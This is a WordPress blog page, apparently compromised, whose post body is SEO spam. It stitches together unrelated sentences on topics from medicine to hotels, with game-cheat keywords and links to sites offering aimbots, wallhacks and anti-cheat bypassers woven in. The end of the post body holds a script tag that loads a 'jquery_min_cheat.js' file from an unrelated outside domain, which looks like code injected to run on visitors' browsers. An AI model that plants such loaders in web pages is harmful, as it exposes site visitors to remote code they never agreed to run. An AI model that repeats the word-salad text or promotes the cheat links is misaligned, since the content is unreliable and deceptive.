<p>You&#8217;ll see all features that are supported by your current version of Sigma. Prime Minister, I really appreciate your presence and indeed, as Manfred said, it is better to debate directly. The buses are available every half hour and will drop you right at the airport entrance. Your profile You have a college or university degree in engineering and experience from systems development. Their study suggested that if global methane emissions were to increase by a factor of 2. This course incorporates a discussion of current, newsworthy topics such as: new regulations and compliance requirements, the expansion <a href="http://iweise.cl/index.php/undetected-hacks-triggerbot-skin-changer-hvh/">fortnite triggerbot autohotkey</a> automated systems for order execution, Electronic Communications Networks, new ways of distributing initial public battlefront 2 best cheats IPOs, new products such as exchange traded funds and structured products, and rust triggerbot script in the traditional trading markets through mergers and IPOs. In the Initial years the SBI&#8217;s objective was to render corporate advice And Assistance to small and medium entrepreneurs. While some native Apple apps fall short, Apple Clips is one of the good guys. Do you get an error message like The server does not support a SSL connection. The median age of cases was 45 years range: 2 months to 89 years and the M:F ratio was. His free leg is not held nice and high on his landings. Dancers must always take care not to invade the dance space of others. You can brighten up the interiors with colourful cushions and armrests on the sofas and chairs. Browse The Independent&#8217;s complete collection of articles and commentary on McDonalds. They share one thing with the hermite curves: They are still cubic polynomials, but the way <a href="http://ossn.gr/cheat-sources-injector-bhop-skin-changer/">battlebit hacks buy</a> are calculated is different. It either speaks volumes for the wealth of talent at Old Trafford or shows that Sir Alex Ferguson is fallible but Dimitar Berbatov continues to cut a classic football figure on the banks of the River Thames. For anyone looking to do a kitchen in Sydney, please feel free to contact me andyngo live. Bibcode : SciA This minimum kinetic energy contributes to the system&#8217;s invariant masswhich is independent of the reference frame. There is no doubt that drinking water is absolutely necessary for a range of health benefits. The surfacing technology of our prescription lenses improves dynamic vision. Another way to do the above simplification would be to remember our squares. If you don&#8217;t want cookies, you can not use this website. The bomb, believed to have been detonated by the extremist group that calls itself al-Shabaab, killed more than people and injured hundreds. GW <a href="http://mandywork.com/2023/05/09/free-legit-hacks-updated-no-red-trust-factor-esp/">apex legends no recoil scripts</a> Crafting Station To craft an item you have to visit an adequate crafting station. From MicrobeWiki, the student-edited microbiology resource. Carbapenem-resistant non-glucose-fermenting gram-negative Bacilli: the missing piece to the puzzle. We also make recommendations regarding Nokia&#8217;s strategy for UK counter strike exploit download converged handsets market, and acquisitions. This hotel is everything you could want in terms or rust triggerbot script luxury, amenities, staff, food, beverage, location, view, etc, etc. He completed 15 of 21 passes for yards and a touchdown. Building on a long tradition of effective pedagogy and comprehensive coverage, The Cosmic Perspective, Sixth Edition provides the most engaging and up-to-date introduction to astronomy for non-science majors. For the film based on the series, see Need for Speed film. If you&#8217;re looking for a free sample, free beauty items or free baby products, start here. This, in my opinion, should be the least of your worries. The area under the righting lever curve within this range shall be not less than 0. So for example, what is beautiful to see in the Halep match in Indian escape from tarkov cheat with spoofer she <a href="http://capcess.com/undetected-internal-external-cheats-triggerbot-ragebot-legacy/">battlefront 2 god mode buy</a> like she overwatch 2 hacks download free to do more. First, the physician must be confident that he or she can remove the tumor safely without contamination of the resection field spilling of tumor — tumor recurrence will lead to a significant increase in the risk of dying from a tumor. The location is central with meters to Handen city center, has good commuting opportunities with Handen station and Vega station close by.</p>
<h3>Counter strike global offensive skin changer hack</h3>
<p>We work at the intersection of animal, human and ecosystem health: training future veterinarians and scientists, improving the health of our animal companions, ensuring <a href="http://brightnewskies.com/best-cheats-library-mods-anti-cheat-bypasser-god-mode/">free team fortress cheats aimbot</a> safety of the food we eat and protecting the environment that we all share. Britax B-Lively Double Jogging strollers for big kids. The song has been covered many times, but the Gaga and Bennet version perhaps comes closest to matching the Astaire original, which got inducted into the Grammy Hall Of Fame at the dawn of the 21st Century. Estimating orientation using magnetic and inertial sensors and different sensor fusion approaches: Accuracy assessment in manual and locomotion tasks. Vote of confidence: Politico Europe makes polling data visual to give readers a better election view. Tourists can admire the scenery of pastures and forests as the tramway ascends to Bellevue at 1, meters. UCTP graduates meet the English requirements at our partner colleges and universities. Red and black are the colours which have represented the club throughout its entire history. AIMP2 displays pro-apoptotic function and is download free hacks warzone 2 target of parkin for ubiquitination, leading to neurodegeneration . At Bangor you can either continue with our steam train into Anglesey and onto Holyhead where you will have time to pubg unlock tool download the town, or you can take one of two optional excursions from Bangor. Named after the novel The Town and the City, the first major work published battlefield wallhack free Jack Kerouac, the two-day music and arts festival is set to take place in event <a href="https://schoolpage.mabuchi-web.jp/%e6%9c%aa%e5%88%86%e9%a1%9e/98424/">warzone cheats for</a> bars, cafes, and galleries throughout downtown Lowell. I know that is God&#8217;s presence that has sustained me all my life. How to write a good thank you email for an interview Genesee tristan thompson kiss sideline reporter fails Christopher Street zip, espn reporters hotties 8th Avenue zip text writing style online auction lab report Chenango County cheat menu darjah presentation folder, Governors Island zip, razzle dazzle writing transitions ted Joseph P Ward Street zip, W st Street zip. It has been used for decades in products ranging from airplanes to sunglasses, but with mixed results, which gave self-tinting glass a less-than-stellar reputation. Application of metal and metal oxide nanoparticles MOFs. About: Vanguard University pursues knowledge while deepening the faith of each student, and promoting leadership and service. Omni&#8217;s don&#8217;t suffer from it at all because they employ pure pressure operation. Foodie breaks and holidays For the foodies among us there are a host of delicious foodie breaks available up and down the country. The Valkof was sealed away as the pillar of a castle tower, while the truth about House Randgriz was buried even more thoroughly over centuries of ruthless suppression of any knowledge about historical events. Precinct tabulators must also be tested in accordance with the procedures set forth in Chapter, Subchapter D of the Texas Election Code to the extent those procedures can be made applicable. Representative bright field images are shown for each of these categories. Support more great journalism in Columbia by becoming a Patch member. International Union of Anthropological and Ethnological Sciences. The person appearing, acting as aforementioned, declared that the Incorporator hereby forms a private company with limited liability, the articles of association of which are as follows. At the end of the season player&#8217;s contract ended and he signed to Sankospor for the next season. They can ask more from a company like an insurer than they can from an individual. Examples of use in the French literature, quotes and news about kiosque. The force of gravity pulling you down against your chair is balanced by the force of the chair pushing up against you. Republican nominee for pubg battlegrounds aimbot free download of the United States. Easy to use website packed with clear information, together with fast service and reasonable prices. The Civil Rights movement of had a similar, dramatic, result.</p>
<h3>Apex legends wallhack</h3>
<p>Newsgroup &#8211; Online areas in which csgo aim lock file have written discussion about a particular subject. Mark had het vaak over het feit dat hij op geleende tijd leefde en dat je daarom het leven iedere dag moest genieten &#8211; carpe diem. They frequently exaggerate, they occasionally fabricate, and, as far as I can tell, they never issue corrections acknowledging their own errors even though they hypocritically delight in highlighting the errors and corrections of other publications. Plus the producer never confirmed it&#8217;s trigger hack yet and neither did the cast. As of update, there were a total of 10, people employed in the municipality. Kiran does this by firstly, teaching you about &#8216;energy&#8217; and how this affects the human condition. Heavy weight cottons with a higher thread count making them more durable to rough use and often stiffer. Wishing that you always soar high just like the Kites in the sky! With student loans, I wasn&#8217;t able to afford to continue working at Ruppert. Psychosocial treatments for posttraumatic stress disorder: critical review. Diet and Supplementation As a basic rule, higher levels of insulin will diminish growth hormone activity. Sugarland was founded in by Kristen Hall vocals, guitar <a href="http://www.multifly.aero/2023/06/07/anti-cheat-bypass-semi-rage-updated-fake-lag/">combat master script fly hack</a> Bush and became a trio after cheats Jennifer Nettles. An aircraft wing is mw 2 cheat download complex and can be described by dozens of variables. I prefer a firm mattress and have only slept on box counter strike download my whole life. This timeless piece of furniture will complement its surroundings wherever it is placed, be the decor modern or traditional. Adelaide rock fans of all ages turned out in force to witness two of the greats go through their paces. I haven&#8217;t enjoyed my birthday since the attacks 8 years ago but I! Information is provided for Linux distributions and Windows. Creates a subtle new look with a slight softening of contrast and a luxurious pearlescent halo around highlights. Resin tags retained in enamel &#8211; possible discoloration of resin. As noted in the video review above, I actually didn&#8217;t get a chance to take Prime Male out. These aren&#8217;t much larger than regular printers, but they&#8217;re a whole lot more versatile, <a href="http://reymontreciclajes.com.mx/wp/2023/03/12/legit-internal-hacks-unlock-tool-anti-cheat-bypasser-god-mode/">apex legends spinbot buy</a> when you need to keep a copy of a letter, a bill or any other important document, so our first list includes the best inkjet printers and best multi-function devices. These structures symbolize Anasazi occupation and culture that spanned for centuries. Currently, however, we have not addressed the precise functional site of action of GGA1. They often happen when a person steps on the snake or approaches it too closely. Online india subtitrat connect you show links, recaps, reviews, news more. When training Fishing using Crystallise players can cast the spell up to times an hour, costing, in runes. I do not over feed, feed just once a day after dark &#8211; water 30 minutes later you can put some vitamins in the water I close the tipplers in their individual boxes a 35 cm cube box from which the bird cannot see the other birds for 4 days and 5 nights starting Tuesday night before cheating Sunday fly. When H condensed and formed stars, it ignited in thermo-nuclear fusion reactions which produce most of the energy radiated by stars. We would like to thank our readers for their immense support and encouragement. Lots of classes and events to help you get to learn a variety of play styles Still not sure, check out one of our Introduction to Eve Uni classes Click on Eve University in my signature to get fake lag Jilokari Kurvora Personnel Manager Eve University. Related Questions Why doesn&#8217;t a 3 phase connection require a neutral or ground wire? It provides a subtle nod to the verdant splendour of Green Park just across the road, as well as being an anti recoil haven of biodiversity for London. We quickly replaced the Spring Wheat with the now popular and award-winning Hefeweizen, and we started bottling our beer in. And in The Game of Life, the new download free hacks warzone 2 improved and BlueStacks is by your side at all moments, so you could as well call it your best pal. Greek architects and building engineers knew about both the &#8220;arch&#8221; see, for instance, The Rhodes Footbridge, 4th century BCE and the &#8220;vault&#8221; corbel and barrel types, but they made little use of either in their architectural construction. After installation requires activation on Social2Blog. Economists often translate vast amounts of data into written reports. Find information for certified software companies, looking to provide online tax filing for Indiana taxpayers. It increases concentrations of serotonin and norepinephrine in the body and the brain.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://solida.com.br/free-legit-rage-cheats-hvh-aimbot-unlock-tool/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Legit &#038; Rage Cheats | HvH, Aimbot, Unlock Tool</span></span>
				</a>

				
				<a class="next-post" href="https://solida.com.br/legit-hacks-wallhack-skin-changer-stealth-injection/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Legit Hacks | Wallhack, Skin Changer, Stealth Injection</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='https://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='https://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='https://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='https://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='https://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2025							<a href="https://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
